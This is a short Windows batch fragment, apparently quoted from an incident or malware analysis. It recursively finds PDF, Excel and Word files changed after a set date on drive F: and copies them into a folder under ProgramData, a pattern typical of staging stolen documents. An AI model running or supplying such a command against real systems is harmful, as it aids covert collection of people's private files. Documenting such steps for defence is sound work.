 for %%G in (.pdf, .xls, .xlsx, .doc, .docx) do (
forfiles /P F:[REDACTED] /m *%%G /s /d +01.05.2015 /c "cmd /c copy @path
C:ProgramData[REDACTED]d@file" )